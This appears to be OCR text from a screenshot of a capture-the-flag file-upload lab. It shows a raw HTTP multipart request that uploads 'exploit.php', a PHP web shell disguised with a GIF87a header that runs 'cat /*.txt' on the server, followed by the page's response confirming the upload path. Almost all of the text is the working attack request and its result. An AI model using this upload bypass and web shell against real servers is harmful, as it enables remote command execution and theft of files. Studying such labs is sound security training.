 1 POST / HTTP/1.1
2 Host: fileupload.cyberjutsu-lab.tech:12006
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------345666193435725417603868896762
8 Content-Length: 274
9 Origin: http://fileupload.cyberjutsu-lab.tech:12006
10 Connection: close
11 Referer: http://fileupload.cyberjutsu-lab.tech:12006/
12 Cookie: PHPSESSID=3640da91f0d5e9e51ca3c35460fcd32c
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------345666193435725417603868896762
16 Content-Disposition: form-data; name="file"; filename="exploit.php"
17 Content-Type: application/octet-stream
18
19 GIF87a <?php system("cat /*.txt"); ?>
20 -----------------------------345666193435725417603868896762--
21
44 <br />
45 <input type="submit">
46 </form>
47 <span style="color:red">
</span>
48 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/3640da91f0d5e9e51ca3c35460fcd32c/exploit.php">
/upload/3640da91f0d5e9e51ca3c35460fcd32c/exploit.php
</a>
<br>
View all uploaded file at: <a href="
/upload/3640da91f0d5e9e51ca3c35460fcd32c/">
/upload/3640da91f0d5e9e51ca3c35460fcd32c
</a>
</span>
49 </div>
50
51 </body>
52
53 <footer class="container">
54 <br />
55 <br />
56 <br />
57 <button class="float-left btn btn-dark" type="button" onclick="
prevLevel()">
Previous level